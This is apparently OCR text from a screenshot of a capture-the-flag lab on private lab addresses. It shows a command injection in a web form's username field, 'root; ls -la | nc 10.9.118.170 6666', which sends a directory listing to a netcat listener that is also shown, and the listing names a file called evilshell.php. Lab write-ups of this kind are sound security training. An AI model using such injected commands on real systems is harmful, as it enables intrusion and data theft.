 !!WIP!! - Directory Search
Not secure 10.10.31.247/?username=dad%3B+a%3B
4
S
UD
Error! User dad; a; was not found on the system
Directory Search
root; ls -la | nc 10.9.118.170 6666
Submit
coffin@Androidx86: ~/Desktop
File Actions Edit View Help
coffin@Androidx86:~/Desktop$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.9.118.170] from (UNKNOWN) [10.10.31.247] 60190
total 28
drwxr-x--- 4 www-data www-data 4096 Jun  3 18:13 .
drwxr-xr-x 3 root     root     4096 May 18  2020 ..
drwxr-x--- 2 www-data www-data 4096 May 21 03:04 css
-rw-r----- 1 www-data www-data   17 May 22 13:14 drpepper.txt
-rw-r----- 1 www-data www-data 1723 May 26 01:52 evilshell.php
-rw-r----- 1 www-data www-data 2200 May 21 03:04 index.php
drwxr-x--- 2 www-data www-data 4096 May 21 03:04 js